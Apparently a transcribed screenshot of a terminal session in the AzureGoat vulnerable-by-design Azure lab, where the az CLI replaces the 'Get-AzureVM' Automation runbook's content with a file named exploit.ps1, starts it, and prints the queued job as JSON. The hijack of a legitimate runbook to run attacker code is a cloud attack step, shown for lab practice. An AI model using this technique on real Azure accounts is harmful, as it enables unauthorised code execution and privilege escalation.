 justin@developerVM:~$ az automation runbook replace-content --automation-account-name "dev-automation-account-appazgoat7223422" --resource-group azuregoat_app --name "Get-AzureVM" --content @exploit.ps1
source-group azuregoat_app --name "Get-AzureVM"
az automation runbook start --automation-account-name "dev-automation-account-appazgoat7223422" --resource-group azuregoat_app --name "Get-AzureVM"The command requires the extension automation. Do you want to in
stall it now? The command will continue to run after the extension is installed. (Y/n): The command requires the extension automation. Do you want to install it now? The command will continue to run after the ex
tension is installed. (Y/n): Run 'az config set extension.use_dynamic_install=yes_without_prompt' to allow installing extensions without prompt.
The installed extension 'automation' is experimental and not covered by customer support. Please use with discretion.
justin@developerVM:~$ az automation runbook start --automation-account-name "dev-automation-account-appazgoat7223422" --resource-group azuregoat_app --name "Get-AzureVM"
Command group 'automation runbook' is experimental and under development. Reference and support levels: https://aka.ms/CLI_refstatus
{
"creationTime": "2023-01-27T07:56:38.063333+00:00",
"endTime": null,
"exception": null,
"id": "/subscriptions/b966bae0-2025-40e7-a7c5-66ddaf256086/resourceGroups/azuregoat_app/providers/Microsoft.Automation/automationAccounts/dev-automation-account-appazgoat7223422/jobs/f9eb802f-ff81-485c-8df0-75
43eeeb77e8",
"jobId": "651b72a5-ae89-4407-acc5-583624a834cb",
"lastModifiedTime": "2023-01-27T07:56:38.063333+00:00",
"lastStatusModifiedTime": "2023-01-27T07:56:38.063333+00:00",
"name": "f9eb802f-ff81-485c-8df0-7543eeeb77e8",
"parameters": {},
"provisioningState": "Processing",
"resourceGroup": "azuregoat_app",
"runOn": null,
"runbook": {
"name": "Get-AzureVM"
},
"startTime": null,
"startedBy": null,
"status": "New",
"statusDetails": "None",
"type": "Microsoft.Automation/AutomationAccounts/Jobs"
}